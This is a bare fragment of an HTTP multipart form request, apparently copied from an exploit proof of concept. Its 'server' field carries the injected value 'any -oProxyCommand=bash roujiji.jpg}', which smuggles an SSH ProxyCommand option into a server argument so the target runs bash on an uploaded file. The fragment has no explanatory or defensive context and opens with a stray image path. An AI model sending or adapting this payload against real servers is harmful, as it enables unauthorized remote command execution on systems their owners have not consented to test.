 Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------138052371226382
Content-Disposition: form-data; name="email"
1
-----------------------------138052371226382
Content-Disposition: form-data; name="sign"
1
-----------------------------138052371226382
Content-Disposition: form-data; name="command"
email
-----------------------------138052371226382
Content-Disposition: form-data; name="server"
any -oProxyCommand=bash roujiji.jpg}
-----------------------------138052371226382--